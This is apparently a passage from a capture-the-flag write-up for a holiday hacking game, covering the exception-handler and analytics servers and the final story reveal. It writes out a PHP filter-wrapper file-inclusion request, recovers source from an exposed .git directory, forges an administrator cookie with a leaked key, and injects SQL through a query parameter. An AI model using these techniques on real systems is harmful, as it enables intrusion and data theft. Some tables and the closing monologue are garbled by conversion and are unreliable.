It!","hidden":true,"audio":"/ofdAR4UYRaeNxMg/discombobulatedaudio5.mp3"}}},"_observeQueue":{"_tasks
":[],"_running":false,"_runTimeout":null},"next_qid":6,"queries":{},"_savedOriginals":null,"paused"
:false,"_c2":{"_simpleSchema":{"_schema":{"quote":{"label":"Quote
String","min":4,"max":256},"index":{"label":"Index","min":0},"hidden":{"label":"Hidden","optional":
true,"defaultValue":false},"audio":{"label":"Audio
File","optional":true,"min":4,"max":256}},"_schemaKeys":["quote","index","hidden","audio"],"_autoVa
lues":{},"_blackboxKeys":[],"_validators":[null],"_messages":{},"_depsMessages":{"_dependentsById":
{}},"_depsLabels":{"quote":{"_dependentsById":{}},"index":{"_dependentsById":{}},"hidden":{"_dependentsById":{}}
entsById":{}},"audio":{"_dependentsById":{}},"_firstLevelSchemaKeys":["quote","index","hidden","au
dio"],"_objectKeys":{},"_validationContexts":{}}}"
```

In the output, I see the next audio file: /ofdAR4UYRaeNxMg/discombobulatedaudio5.mp3.

### The Uncaught Exception Handler Server

Running the SantaGram app through ZAP again, I notice that there are a few HTTP POST calls to <u>http://ex.northpolewonderland.com</u> that include some runtime exception details in JSON format. The response includes a .php filename that we can call from a browser. If I can get the server to write some php code to this file, perhaps I can view data on server that's outside the application's intended functionality.

One of the hints in the game includes a blog article about using php wrappers to improve the results of local file inclusion vulnerabilities. After reading up on this method, I try injecting the value php://filter/convert.base64-encode/resource=exception, which should provide the base64 encoded source code of exception.php.

```
root@kali:~# curl -s -H "Content-Type: application/json" -H "Host: ex.northpolewonderland.com" -X
POST -d
 '{"data":{"crashdump":"php://filter/convert.base64-encode/resource=exception"},"operation":"ReadCra
shDump"}' http://ex.northpolewonderland.com/exception.php | base64 -d
 <?php
# Audio file from Discombobulator in webroot: discombobulated-audio-6-XyzE3N9YqKNH.mp3
# Code from http://thisinterestsme.com/receiving-json-post-data-via-php/
# Make sure that it is a POST request.
if(strcasecmp($_SERVER['REQUEST_METHOD'], 'POST') != 0){
    die("Request method must be POST\n");
}</pre>
```

Success! I grab the file discombobulated-audio-6-XyzE3N9YqKNH.mp3

### The Mobile Analytics Server (post authentication)

Looking back at the nmap scan results for the analytics server, I see that there is a .git directory available on port 443. I'm able to download the source code repository for the site from here and develop a roadmap for attacking this server.

First, I use wget to recursively download the contents of the .git directory.

```
root@kali:~# wget -qr https://analytics.northpolewonderland.com/.git
root@kali:~# cd analytics.northpolewonderland.com/
root@kali:~/analytics.northpolewonderland.com# ls -la
total 32
drwxr-xr-x 6 root root 4096 Dec 28 19:35 .
drwxr-xr-x 3 root root 4096 Dec 28 19:34 ..
drwxr-xr-x 2 root root 4096 Dec 28 19:34 css
drwxr-xr-x 2 root root 4096 Dec 28 19:34 fonts
drwxr-xr-x 8 root root 4096 Dec 28 19:35 .git
-rw-r--r- 1 root root 2334 Dec 28 19:35 index.html
drwxr-xr-x 2 root root 4096 Dec 28 19:34 js
```

There isn't a lot to see here; but when I run git status, it looks like files have been deleted since the last commit.

```
root@kali:~/analytics.northpolewonderland.com# git status
On branch master
Changes not staged for commit:
  (use "git add/rm <file>..." to update what will be committed)
  (use "git checkout -- <file>..." to discard changes in working directory)
      deleted:
                  README.md
      deleted: crypto.php
      deleted: css/bootstrap-theme.css
      deleted: css/bootstrap-theme.css.map
      deleted: css/bootstrap-theme.min.css
      deleted: css/bootstrap-theme.min.css.map
      deleted: css/bootstrap.css
      deleted: css/bootstrap.css.map
      deleted: css/bootstrap.min.css.map
      deleted: css/bootstrap.min.css.orig
      deleted: db.php
      deleted:
                 edit.php
      deleted:
                 footer.php
       (...)
```

There are quite a few files listed here, so I try rolling back to the last commit before these files were deleted.

| root@kali:~/analytics.n | northpolewonderland.com# git resethard |  |
|-------------------------|----------------------------------------|--|
| root@kali.~/analytics n | northnolewonderland com# 1s -1         |  |
| total 1596              |                                        |  |
| -rw-rr1 root root       | 290 Dec 28 22:35 crypto.php            |  |
| drwxr-xr-x 2 root root  | 4096 Dec 28 22:35 css                  |  |
| -rw-rr 1 root root      | 2958 Dec 28 22:35 db.nhn               |  |
| -rw-rr 1 root root      | 2392 Dec 28 22:35 edit.php             |  |
| drwxr-xr-x 2 root root  | 4096 Dec 28 19:34 fonts                |  |
| -rw-rr 1 root root      | 29 Dec 28 22:35 footer.php             |  |
| -rw-rr 1 root root      | 1191 Dec 28 22:35 getaudio.php         |  |
| -rw-rr 1 root root      | 2000 Dec 28 22:35 header.php           |  |
| -rw-rr 1 root root      | 2334 Dec 28 19:35 index.html           |  |
| -rw-rr 1 root root      | 819 Dec 28 22:35 index.php             |  |
| drwxr-xr-x 2 root root  | 4096 Dec 28 22:35 js                   |  |
| -rw-rr 1 root root      | 1528970 Dec 28 19:38 -1                |  |
| -rw-rr 1 root root      | 2913 Dec 28 22:35 login.php            |  |
| -rw-rr 1 root root      | 174 Dec 28 22:35 logout.php            |  |
| -rw-rr 1 root root      | 325 Dec 28 22:35 mp3.php               |  |
| -rw-rr 1 root root      | 7697 Dec 28 22:35 query.php            |  |
| -rw-rr 1 root root      | 310 Dec 28 22:35 README.md             |  |
| -rw-rr 1 root root      | 2252 Dec 28 22:35 report.php           |  |
| -rw-rr 1 root root      | 5008 Dec 28 22:35 sprusage.sql         |  |
| drwxr-xr-x 2 root root  | 4096 Dec 28 22:35 test                 |  |
| -rw-rr 1 root root      | 629 Dec 28 22:35 this_is_html.php      |  |
| -rw-rr 1 root root      | 739 Dec 28 22:35 this_is_json.php      |  |
| -rw-rr 1 root root      | 647 Dec 28 22:35 uuid.php              |  |
| -rw-rr 1 root root      | 1949 Dec 28 22:35 view.php             |  |

After recovering the files, I take a look through the source and notice a few things:

- 1. The administrator account has access to additional functionality that modifies stored queries.
- 2. The website identifies the logged-in user by a string encrypted in the session cookie.
- 3. The query edit and output functions are built dynamically based on the data provided rather than a fixed set of columns.

Since I have the site's source code, I can generate my own cookie to impersonate the administrator account without knowing its password. I cobble together some PHP code based on crypto.php and login.php.

```
<?php
define('KEY', "\x61\x17\xa4\x95\xbf\x3d\xd7\xcd\x2e\x0d\x8b\xcb\x9f\x79\xe1\xdc");
function encrypt($data) {
   return mcrypt_encrypt(MCRYPT_ARCFOUR, KEY, $data, 'stream');
}
$auth = encrypt(json_encode([
   'username' => 'administrator',
   'date' => date(DateTime::IS08601),
]));
print bin2hex($auth);
?>
```

Next, I log into the analytics website using the guest account, but use ZAP to intercept the response and alter the AUTH cookie with the value produced by my hacked up PHP code.

82532b2136348aaa1fa7dd2243dc0dc1e10948231f339e5edd5770daf9eef18a4384f6e7bca04d86e573b 965cc92654ab1494c6363a50465b71176884152

Now as I browse the website as administrator, the MP3 link is replaced with a link to the query edit function.

| Sprusage C                                               | uery View Edit                         | Logout |  |  |  |
|----------------------------------------------------------|----------------------------------------|--------|--|--|--|
| Sprusage<br>Welcome to the the 'Sprusage' usage monitor! |                                        |        |  |  |  |
| Warning! This i                                          | s experimental.                        |        |  |  |  |
| ID                                                       | XXXXXXXX-XXXX-XXXX-XXXXXXXXXXXXXXXXXXX |        |  |  |  |
| Name                                                     | New Name                               |        |  |  |  |
| Description                                              | New Description                        |        |  |  |  |
|                                                          | Edit                                   |        |  |  |  |

The HTTP GET request generated by the edit page updates the name and description for any entry with the given id.

| https://analytics.northpolewonderland.com/edit.php?id=b13305e7-4d2e-4f6f-85c9-ac437cd37edd&name=myd |
|----------------------------------------------------------------------------------------------------|
| uery&description=myquery                                                                            |

I know from looking at the database schema in srusage.sql that the table definition for the saved queries includes a column to store the SQL query itself. I wonder what would happen if I just include my own query in the request to edit.php.

https://analytics.northpolewonderland.com/edit.php?id=b13305e7-4d2e-4f6f-85c9-ac437cd37edd&name=myq uery&description=myquery&query=select \* from audio

Now, when I view the stored query I can see inside the audio table, which clearly includes the 7th audio file that I'm after.

| Details                                                         |               |                           |     |
|-----------------------------------------------------------------|---------------|---------------------------|-----|
| ID b13305e7-4d2e-4f6f-85c9-a<br>Name myquery<br>Details myquery | c437cd37edd   |                           |     |
| Output<br>You may have to scroll to the right to see the ful    | ll details    |                           |     |
| id                                                              | username      | filename                  | mp3 |
| 20c216bc-b8b1-11e6-89e1-42010af00008                            | guest         | discombobulatedaudio2.mp3 |     |
| 3746d987-b8b1-11e6-89e1-42010af00008                            | administrator | discombobulatedaudio7.mp3 |     |

That's good, but I can't get the mp3 file this way, and I know from reviewing the code that neither the guest nor administrator account can access this data using getaudio.php. So instead, I update the stored report again to encode the mp3 column in hex.

https://analytics.northpolewonderland.com/edit.php?id=b13305e7-4d2e-4f6f-85c9-ac437cd37edd&name=myq uery&description=myquery&query=select filename,hex(mp3) from audio

This provides a hex string in my web browser that I can copy and paste into a text file and convert to an mp3 file:

root@kali:~# xxd -r -p discombobulatedaudio7.dat > discombobulatedaudio7.mp3

# What are the names of the audio files you discovered from each system above?

discombobulatedaudio1.mp3, discombobulatedaudio2.mp3, discombobulatedaudio3.mp3, debug-20161224235959-0.mp3, /ofdAR4UYRaeNxMg/discombobulatedaudio5.mp3, discombobulated-audio-6-XyzE3N9YqKNH.mp3, discombobulatedaudio7.mp3

Now that I have all of the audio files, I put them all together in Audacity. It still doesn't sound right, so I increase the speed by 500%. Now it sounds like a chipmunk talking, so I lower the pitch a bit. Now I can hear the phrase "Father Christmas, Santa Claus, or as I've always known him, Jeff!". This is a line from the 2010 Doctor Who Christmas special, titled *A Christmas Carol*. Matt Smith, playing the 11th Doctor says this shortly after making his entrance via Kazran Sardick's fireplace. Does this mean that The Doctor kidnapped Santa??

## Who is the villain behind the nefarious plot?

The answer is behind the final door leading from the Corridor to the Clock Tower behind Santa's bookshelf. This door has no terminal, but still requires a passphrase. I try the phase from the audio files, and am permitted through the door.

Passphrase: Father Christmas Santa Claus or as I've always known him Jeff

Once past the door, I climb the ladder into the clock tower, and find Doctor Who (though portrayed as the 4th Doctor, by the looks of his floppy hat and long colorful scarf). He immediately admits to abducting Santa Claus, and explains why.



## Why had the villain abducted Santa?

Here is the explanation in The Doctor's own words:

question of the hour is this: Who nabbed Santa

- in his right mind kidnap Santa Claus?

which the Star Wars Holiday Special was NEVER released. In that universe, at abominable blight. People were happy there. It's a better life, I tell you,

b) - So I did what I had to do. I knew that Santa's powerful North Pole Wonderland Magick could prevent the Star Wars Special from being d, if I could leverage that magick with my own abilities back in 1978. But Jeff refused to come with me, insisting on the mad idea that it to maintain the integrity of the universe's timeline. So I had no choice – I had to kidnap him. >> - It was sort of one of those days.

Wars Holiday Special in this universe... FOREVER. If we we'll have to live with the Star plan.

Wars Holiday Special will plague this world until time itself ends... All because you foiled my brilliant work